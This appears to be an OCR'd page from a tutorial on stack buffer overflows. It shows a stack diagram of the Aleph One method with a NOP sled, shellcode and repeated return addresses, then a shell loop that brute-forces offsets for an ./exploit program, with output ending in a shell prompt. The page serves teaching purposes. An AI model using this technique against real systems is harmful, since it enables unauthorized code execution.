high addresses
ebp+16
ebp+12
ebp+8
ebp+4
ebp
estimated RET
estimated RET
estimated RET
estimated RET
estimated RET
estimated RET
estimated RET
estimated RET
estimated RET
machine code
for execution of
/bin/shell
nop
⋮
nop
argv[1]
RET
ebp-52
low addresses
Figure 11: Aleph One Method
So to finally mount the attack you have to enter the following command line in a bourne-shell:
for i in $(seq 0 20 4000) ;do echo $i; ./exploit $i; done
The output will then be something like:
    0
Segmentation fault
20
Segmentation fault
40
Segmentation fault
..
..
..
1040
Illegal instruction
1060
Illegal instruction
1080
sh-2.05b$
11